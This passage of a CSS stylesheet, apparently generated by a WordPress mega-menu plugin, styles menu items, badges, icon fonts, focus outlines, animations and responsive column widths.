  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: '\f347';
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
    content: '\f343';
    /* Tab Content */
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {
    width: 100%;
    position: relative;
    top: 0;
    left: auto;
    border-left: 0;
    padding: 10px;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    margin-left: 0;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='fa-']:before {
  font-family: FontAwesome;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > a[class^='fab']:before {
  font-family: 'Font Awesome 5 Brands';
  font-weight: 400;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > a[class^='far']:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > a[class^='fas']:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > a[class^='fal']:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 300;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > a[class^='far'], #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > a[class^='fal'] {
  -webkit-font-smoothing: inherit;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-left > a[class^='fal']:before {
  width: 1.25em;
  text-align: center;
}
#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {
  border-radius: 2px 2px 2px 2px;
  display: inline;
  padding: 1px 4px 1px 4px;
  top: -7px;
  position: relative;
  margin: 0 0 0 6px;
  text-align: center;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge.mega-hide-on-desktop {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge.mega-hide-on-mobile {
    display: none;
  }
}
#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge.mega-menu-badge-style-one {
  background: #d32f2f;
  color: #fff;
  font-weight: normal;
  font-size: 10px;
  text-transform: none;
  text-decoration: none;
  font-family: inherit;
}
#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge.mega-menu-badge-style-two {
  background: #00796b;
  color: #fff;
  font-weight: normal;
  font-size: 10px;
  text-transform: none;
  text-decoration: none;
  font-family: inherit;
}
#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge.mega-menu-badge-style-three {
  background: #ffc107;
  color: #fff;
  font-weight: normal;
  font-size: 10px;
  text-transform: none;
  text-decoration: none;
  font-family: inherit;
}
#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge.mega-menu-badge-style-four {
  background: #303f9f;
  color: #fff;
  font-weight: normal;
  font-size: 10px;
  text-transform: none;
  text-decoration: none;
  font-family: inherit;
}
#mega-menu-wrap-primary .mega-menu-toggle {
  /** Push menu onto new line **/
}
#mega-menu-wrap-primary {
  clear: both;
}
.mega-menu-item > .mega-sub-menu {
  padding: 10px 0px !important;
}
.menu a {
  line-height: 180% !important;
  display: block;
}
.menu a:hover {
  color: #fba013 !important;
}
a:hover.mega-menu-link::before {
  filter: invert(100%) !important;
  -webkit-filter: invert(100%) !important;
  -moz-filter: invert(100%) !important;
}
#mega-menu-wrap-max_mega_menu_1, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #4a4a4a;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  min-width: auto;
  max-width: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  vertical-align: baseline;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
#mega-menu-wrap-max_mega_menu_1:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:before, #mega-menu-wrap-max_mega_menu_1:after, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:after, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:after, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:after, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:after, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:after, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:after, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:after {
  display: none;
}
#mega-menu-wrap-max_mega_menu_1 {
  border-radius: 0;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 {
    background: rgba(34, 34, 34, 0);
  }
}
#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 a:focus, #mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 span:focus, #mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 input:focus, #mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 form.mega-search-open:has(input[type=text]:focus) {
  outline-style: solid;
  outline-width: 3px;
  outline-color: #109cde;
  outline-offset: -3px;
}
#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {
  outline-offset: 2px;
}
#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
  background: rgba(51, 51, 51, 0);
  color: #fba013;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
    color: #fff;
    background: #204056;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 {
  text-align: left;
  padding: 0px 0px 0px 0px;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link {
  cursor: pointer;
  display: inline;
  transition: background 200ms linear, color 200ms linear, border 200ms linear;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group {
  vertical-align: middle;
  display: inline-block;
  transition: none;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-description {
  transition: none;
  line-height: 1.5;
  display: block;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-description {
  font-style: italic;
  font-size: 0.8em;
  text-transform: none;
  font-weight: normal;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
  align-items: center;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {
  flex: 0 0 auto;
  align-self: flex-start;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: block;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top > a.mega-menu-link {
  display: table-cell;
  vertical-align: middle;
  line-height: initial;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
  display: block;
  margin: 0 0 6px 0;
  text-align: center;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {
  display: inline-block;
  transition: none;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-icon-top > a.mega-menu-link {
    display: block;
    line-height: 30px;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
    display: inline-block;
    margin: 0 6px 0 0;
    text-align: left;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {
  float: right;
  margin: 0 0 0 6px;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-animating > ul.mega-sub-menu {
  pointer-events: none;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {
  cursor: inherit;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {
  cursor: pointer;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 p {
  margin-bottom: 10px;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 input, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img {
  max-width: 100%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item > ul.mega-sub-menu {
  display: block;
  visibility: hidden;
  opacity: 1;
  pointer-events: auto;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item > ul.mega-sub-menu {
    display: none;
    visibility: visible;
    opacity: 1;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {
    display: block;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {
    display: none;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {
    opacity: 0;
    transition: opacity 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    opacity: 0;
    transform: translate(0, 10px);
    transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    transform: translate(0, 10px);
    transition: transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    transform: translate(0, 0);
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {
  display: none;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {
  display: block;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {
  visibility: visible;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {
  visibility: inherit;
  opacity: 1;
  display: block;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 100%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 50%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 33.33333%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 25%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 20%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 16.66667%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^='dashicons']:before {
  font-family: dashicons;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:before {
  display: inline-block;
  font: inherit;
  font-family: dashicons;
  position: static;
  margin: 0 6px 0 0px;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: inherit;
  background: transparent;
  height: auto;
  width: auto;
  top: auto;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before {
  margin: 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {
  margin: 0 6px 0 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {
  border-radius: 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right > ul.mega-sub-menu {
  right: 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {
  border-radius: 0;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu.mega-menu-item {
    position: static;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item {
  margin: 0 0px 0 0;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-item-align-right {
  float: right;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-item-align-right {
    margin: 0 0 0 0px;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-item-align-float-left {
    float: left;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item > a.mega-menu-link:focus {
    background: rgba(51, 51, 51, 0);
    color: #fba013;
    font-weight: normal;
    text-decoration: none;
    border-color: #fff;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
  background: rgba(51, 51, 51, 0);
  color: #fba013;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    color: #fff;
    background: #204056;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
  background: rgba(51, 51, 51, 0);
  color: #fba013;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
    color: #fff;
    background: #204056;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item > a.mega-menu-link {
  line-height: 0;
  height: 0;
  padding: 0 0 0 0;
  vertical-align: baseline;
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 16px;
  font-weight: normal;
  outline: none;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-multi-line > a.mega-menu-link {
    line-height: inherit;
    display: table-cell;
    vertical-align: middle;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item {
    display: list-item;
    margin: 0;
    clear: both;
    border: 0;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item.mega-item-align-right {
    float: none;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item > a.mega-menu-link {
    border-radius: 0;
    border: 0;
    margin: 0;
    line-height: 30px;
    height: 30px;
    padding: 0 10px;
    background: transparent;
    text-align: left;
    color: #fff;
    font-size: 15px;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
  width: 100%;
  float: left;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
  float: left;
  min-height: 1px;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {
    width: 33.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {
    width: 66.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {
    width: 16.66667%;
  }
